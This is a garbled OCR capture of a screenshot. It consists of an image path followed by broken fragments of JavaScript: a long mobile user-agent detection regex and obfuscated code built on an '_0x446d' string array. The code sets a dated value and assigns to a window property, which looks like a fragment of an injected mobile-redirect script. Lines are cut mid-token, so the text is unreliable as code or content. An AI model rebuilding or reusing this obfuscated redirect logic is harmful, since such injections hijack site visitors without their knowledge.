
tc)|i\-(20|go|ma)|i230|iac( |\-
|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(
-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
|m)\-
i|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
e)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
o)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
veri|vi(rg|te)|vk(40|5[0-3]|\-
81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
6d[4]]|| window[_0x446d[5]],_0x446d[6])}
o